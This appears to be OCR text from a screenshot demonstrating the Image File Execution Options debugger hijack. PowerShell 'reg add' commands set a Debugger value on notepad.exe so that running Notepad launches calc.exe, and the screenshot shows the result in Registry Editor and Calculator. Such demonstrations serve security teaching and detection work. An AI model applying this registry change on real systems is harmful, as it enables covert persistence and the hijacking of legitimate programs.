 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe
FontSubstitutes
GRE_Initialize
ICM
Image File Execution Option
ExtExport.exe
ie4uinit.exe
ieinstal.exe
ielowutil.exe
ieUnatt.exe
iexplore.exe
MicrosoftEdgeUpdate.ex
MRT.exe
mscorsvw.exe
msfeedssync.exe
mshta.exe
MsMpEng.exe
MsSense.exe
ngen.exe
ngentask.exe
notepad.exe
PresentationHost.exe
PrintDialog.exe
PrintIsolationHost.exe
runtimebroker.exe
splwow64.exe
spoolsv.exe
svchost.exe
SystemSettings.exe
Name Type Data
(Default) REG_SZ (value not set)
Debugger REG_SZ C:\Windows\System32\calc.exe
Administrator: Windows PowerShell
PS C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepa
d.exe"
PS C:\Windows\system32> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.
exe" /t REG_SZ /v Debugger /d "C:\Windows\System32\calc.exe" /f
The operation completed successfully.
PS C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepa
d.exe"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe
Debugger REG_SZ C:\Windows\System32\calc.exe
PS C:\Windows\system32> notepad.exe
PS C:\Windows\system32>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/ 0 =
ycle Bin